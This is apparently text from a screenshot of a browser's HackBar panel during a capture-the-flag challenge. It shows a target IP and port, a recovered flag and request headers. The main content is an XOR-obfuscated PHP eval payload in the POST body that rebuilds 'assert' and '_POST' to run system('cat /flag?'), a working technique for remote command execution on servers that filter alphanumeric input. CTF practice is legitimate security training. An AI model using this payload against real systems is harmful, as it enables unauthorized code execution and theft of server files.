 HCTF{8d2856cda283}
查看器 样式编辑器 控制台 无障碍环境 调试器 网络 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar
Load URL
http://124.71.99.248:20961/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
eval=$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`');$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']');
$___=$$__;$_($___[_]);&_=system('cat /flag?');
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
H Host: 124.71.99.248:20961